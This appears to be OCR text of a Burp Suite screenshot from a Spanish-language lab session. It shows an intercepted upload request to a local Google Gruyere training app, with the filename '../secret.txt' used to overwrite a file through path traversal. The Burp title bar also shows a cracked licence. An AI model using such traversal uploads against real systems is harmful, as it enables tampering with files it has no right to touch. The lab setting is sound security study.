 KaliLinux (ataque) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 8:35
Burp Suite Professional v2023.1 - Temporary Project - Licensed to : Dr.FarFar [ WwW.Dr-FarFar.CoM ]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
Learn Burp Bounty Pro CO2 SHELLING
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.99:8080
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n Inspector
1 POST /458443497827067513042756444534700624531/upload2 HTTP/1.1
2 Host: 192.168.1.99:8080
3 Content-Length: 215
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.99:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryc26pAgMxDALpf26y
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.75 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.1.99:8080/458443497827067513042756444534700624531/upload.gtl
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-ES,es;q=0.9
13 Cookie: GRUYERE=52514665|usuario|admin|author
14 Connection: close
15
16 ------WebKitFormBoundaryc26pAgMxDALpf26y
17 Content-Disposition: form-data; name="upload_file"; filename="../secret.txt"
18 Content-Type: text/plain
19
20 Hola soy el nuevo secret
21 ------WebKitFormBoundaryc26pAgMxDALpf26y--
22
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Search... 0 matches
CTRL DERECHA